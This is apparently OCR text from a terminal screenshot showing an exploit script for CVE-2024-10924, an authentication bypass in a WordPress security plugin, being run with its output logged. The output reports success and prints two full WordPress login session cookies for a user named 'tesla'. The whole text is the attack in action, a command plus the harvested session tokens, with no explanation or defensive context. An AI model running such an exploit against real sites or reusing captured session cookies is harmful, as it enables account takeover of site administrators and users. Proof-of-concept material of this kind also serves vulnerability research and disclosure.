 CVE 2024-10924 → total(2)
exploit.command exploit.py
~/De/t/w/bypass.really.simple.security/exploit/CVE 2024-10924 ········ ✔ 17:24:46
script -c "python3 exploit.py 2" -a exploit.command
Script started, output log file is 'exploit.command'.
Request successful!
Cookie 1:
Cookie Name: wordpress_eb51341dc89ca85477118d98a618ef6f
Cookie Value: tesla|1739975091|8JarLkIwZ3DBplCqht5T326zWbtAkBiMT8bAf6XcwDn|800758b3e2a5a0decd46d09d9d6d2
204c89cb654c72a75c000c67e902de3bd55
Cookie 2:
Cookie Name: wordpress_logged_in_eb51341dc89ca85477118d98a618ef6f
Cookie Value: tesla|1739975091|8JarLkIwZ3DBplCqht5T326zWbtAkBiMT8bAf6XcwDn|92be6c227793ab2dcaf2b207b9268
e884252318935efed7b94d473d98b4ee6a5
Script done.
~/De/t/w/bypass.really.simple.security/exploit/CVE 2024-10924 ········ ✔ 17:24:52
64
ENG
17:24
02/05/2025